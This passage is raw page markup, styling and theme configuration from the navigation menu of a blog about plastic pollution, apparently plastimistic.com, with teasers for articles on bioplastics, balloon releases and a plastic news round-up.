excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_918","tdc_css_class_style":"tdi_51_918_rand_style","category_id":"36","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51_918"}';
block_tdi_51_918.td_column_number = "3";
block_tdi_51_918.block_type = "tdb_header_mega_menu";
block_tdi_51_918.post_count = "4";
block_tdi_51_918.found_posts = "4";
block_tdi_51_918.header_color = "";
block_tdi_51_918.ajax_pagination_infinite_stop = "";
block_tdi_51_918.max_num_pages = "1";
tdBlocksArray.push(block_tdi_51_918);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_918 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-blog/plastic-news/" class="td-post-category">Plastic News</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" class="td-image-wrap" title="Plastic News Round-Up: December 13th 2019"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/12/ocean-cleanup-waste-inboat-696x348.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" title="Plastic News Round-Up: December 13th 2019">Plastic News Round-Up: December 13th 2019</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/daan-robrecht/">Daan Robrecht</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T18:41:33+00:00" >December 13, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Here is a quick round-up of some of the most interesting, exciting, and up-lifting news from the world of plastic, plastic pollution, and the...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-blog/uplifting/" class="td-post-category">Uplifting</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/" rel="bookmark" class="td-image-wrap" title="George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/water-bottle-of-George-Kent-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/" rel="bookmark" title="George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic">George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T21:50:48+00:00" >November 18, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
During the recent impeachment hearings, George Kent, a deputy assistant secretary for Europe and Eurasian affairs, testified before lawmakers and unintentionally made...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/photos-videos/videos/" class="td-post-category">Videos</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" class="td-image-wrap" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging">New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T21:56:33+00:00" >November 15, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Lucy Hughes from the University of Sussex took home the International Prize of the James Dyson Award for her invention called MarinaTex....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-blog/plastic-pollution/" class="td-post-category">Plastic Pollution</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/" rel="bookmark" class="td-image-wrap" title="Can We Please Stop Releasing Balloons Into the Air?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/10/balloon-release-kills-birds-696x522.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/" rel="bookmark" title="Can We Please Stop Releasing Balloons Into the Air?">Can We Please Stop Releasing Balloons Into the Air?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-11T17:45:00+00:00" >November 11, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Moments that were meant to honor loved ones have become moments that spread litter and death across the planet.</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_918" data-td_block_id="tdi_51_918"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_51_918" data-td_block_id="tdi_51_918"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-424"><a href="https://plastimistic.com/category/photos-videos/">Photos & Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb_header_mega_menu tdi_52_9a6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_9a6" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_52_9a6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: #f2f2f2;
				}.tdi_52_9a6 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_9a6:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_52_9a6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_9a6.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_9a6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_9a6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_9a6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_52_9a6 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_9a6 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_9a6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_9a6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_9a6 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_9a6 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_52_9a6 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_52_9a6 .td-module-meta-info,
				.ie11 .tdi_52_9a6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_9a6 .td-module-meta-info,
				.tdi_52_9a6 .td-next-prev-wrap{
					text-align: center;
				}.tdi_52_9a6 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_52_9a6.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_52_9a6 .td-module-meta-info{
					padding: 18px 20px;
				
					border-color: #eaeaea;
				}.tdi_52_9a6 .entry-title{
					margin: 8px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_52_9a6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_52_9a6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_9a6 .td-post-category{
					margin: 0 0 -15px 0;
				
					padding: 8px 12px 7px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_9a6 .td-post-author-name{
					display: none;
				}.tdi_52_9a6 .entry-review-stars{
					display: inline-block;
				}.tdi_52_9a6 .td-icon-star,
                .tdi_52_9a6 .td-icon-star-empty,
                .tdi_52_9a6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_9a6 .td-module-comments{
					display: none;
				}.tdi_52_9a6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_9a6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_9a6 .block-mega-child-cats a{
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Fira Sans !important;font-size:13px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_9a6 .block-mega-child-cats .cur-sub-cat{
					color: #789070;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_9a6 .td-post-category:hover{
					background-color: #ffffff !important;
				}.tdi_52_9a6 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_52_9a6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_52_9a6 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_52_9a6.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_9a6 .td-load-more-wrap a:hover{    
					background-color: #789070 !important;
					border-color: #789070 !important;
				
					border-color: #789070 !important;
				}.tdi_52_9a6 .td-editor-date,
				.tdi_52_9a6 .td-editor-date .td-post-author-name,
				.tdi_52_9a6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_9a6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_52_9a6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_9a6 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_9a6 .block-mega-child-cats a{
					padding: 3px 22px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_9a6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_9a6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_9a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_9a6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_52_9a6 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_9a6 .td-module-meta-info{
					padding: 16px 10px;
				}.tdi_52_9a6 .entry-title{
					margin: 0px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_52_9a6 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_9a6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_52_9a6 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_52_9a6 .td-editor-date,
				.tdi_52_9a6 .td-editor-date .td-post-author-name,
				.tdi_52_9a6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_9a6 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_52_9a6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_9a6 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_9a6 .block-mega-child-cats{
					width: 130px;
				
					padding: 15px 0;
				}.tdi_52_9a6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					font-family:Fira Sans !important;font-size:10px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52_9a6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_9a6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_9a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_9a6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_52_9a6 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_9a6 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_9a6 .td-module-meta-info{
					padding: 11px 12px;
				}.tdi_52_9a6 .entry-title{
					margin: 6px 0 6px 0;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_52_9a6 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52_9a6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_52_9a6 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #789070;
                }.tdi_52_9a6 .td-editor-date,
				.tdi_52_9a6 .td-editor-date .td-post-author-name,
				.tdi_52_9a6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52_9a6 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_52_9a6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_52_9a6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_9a6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_9a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_9a6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_52_9a6 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_9a6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_52_9a6 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_52_9a6 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_52_9a6 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_52_9a6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_52_9a6 = new tdBlock();
block_tdi_52_9a6.id = "tdi_52_9a6";
block_tdi_52_9a6.atts = '{"sub_tdicon":"td-icon-point-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"672","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","tds_menu_active1-text_color_h":"#789070","mm_align_screen":"yes","mm_width":"1402","f_title_font_family":"672","f_title_font_weight":"600","f_ex_font_family":"373","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","image_height":"60","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIxOHB4IDIwcHgiLCJwb3J0cmFpdCI6IjExcHggMTJweCIsImxhbmRzY2FwZSI6IjE2cHggMTBweCJ9","art_title":"eyJhbGwiOiI4cHggMCAxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDZweCAwIiwibGFuZHNjYXBlIjoiMHB4IDAgMTBweCAwIn0=","h_effect":"","meta_info_horiz":"content-horiz-center","f_sub_elem_font_family":"672","f_mm_sub_font_family":"672","mm_elem_color_a":"#789070","title_txt_hover":"#000000","cat_bg_hover":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#789070","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_sub_elem_font_weight":"400","sub_elem_padd":"8px 25px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#789070","pag_h_border":"#789070","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMyJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMnB4IDIycHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEzMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"0","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(127,247,0,0.12)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sep_icon_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","sep_icon_align":"1","sep_color":"#ebebeb","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCJ9","mm_posts_limit":"4","f_cat_font_family":"672","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNDAwIn0=","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCA3cHgiLCJsYW5kc2NhcGUiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNXB4IDZweCAzcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLTE1cHggMCIsImxhbmRzY2FwZSI6IjAgMCAtMTFweCAwIiwicG9ydHJhaXQiOiIwIDAgLTExcHggMCJ9","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"0","sub_icon_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","sub_icon_align":"eyJhbGwiOjMsInBvcnRyYWl0IjoiNCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","text_color":"#ffffff","f_elem_font_spacing":"1","cat_txt":"#000000","cat_bg":"#ffffff","hover_opacity":"0.3","modules_cat_border":"1","cat_border":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#789070","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_mm_sub_font_line_height":"20px","mm_child_cats":"10","f_sub_elem_font_line_height":"eyJhbGwiOiIxMnB4IiwicG9ydHJhaXQiOiIxMHB4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAifQ==","show_subcat":"yes","tds_menu_active":"tds_menu_active1","main_sub_color":"#ffffff","main_sub_icon_align":"0","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 